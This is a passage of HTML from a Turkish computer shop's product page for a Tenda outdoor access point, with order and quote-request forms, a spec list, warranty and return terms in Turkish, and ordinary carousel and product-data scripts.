		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Anten Sayısı</strong> 1</li><li><strong>Kablosuz Bağlantı Hızı</strong> 433 Mbps</li><li><strong>Port Sayısı</strong> 1 Port</li><li><strong>Anten Gücü</strong> 23dBi</li><li><strong>Poe</strong> Var</li><li><strong>Kullanım Türü</strong> Dış mekan </li><li><strong>MIMO</strong> Yok</li><li><strong>Ekran Çözünürlüğü</strong> 1920 x 1080 Pixel </li><li><strong>Tepki Süresi</strong>  4 ms</li><li><strong>Bağlantı Tipi</strong> USB</li><li><strong>Bağlantı Tipi</strong> DisplayPort</li><li><strong>Bağlantı Tipi</strong> VGA</li><li><strong>Bağlantı Tipi</strong> HDMI</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20747","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168934.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202208/tenda-o8-433mbps-500m-dis-mekan-access-point-ag-urunleri-ap-router-168935.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":2584.3104,"market":0,"wire":2584.3104,"single":2584.3104,"fx":60.48},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
